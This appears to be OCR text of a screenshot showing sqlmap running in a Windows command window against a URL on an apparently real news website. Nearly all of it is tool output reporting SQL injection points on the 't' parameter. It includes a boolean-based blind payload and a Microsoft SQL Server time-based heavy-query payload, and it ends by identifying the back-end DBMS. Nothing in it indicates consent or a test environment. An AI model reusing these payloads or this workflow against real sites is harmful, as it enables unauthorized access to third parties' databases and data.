 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://biz.news.hexun.com/ssxs/st...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:05:28
[19:05:28] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:05:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: t
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: t=qh1401' AND 3160=3160 AND 'xAVi'='xAVi&w=920
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: t=qh1401' AND 6226=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers
AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysu
sers AS sys7) AND 'OhYv'='OhYv&w=920
---
[19:05:29] [INFO] the back-end DBMS is Microsoft SQL Server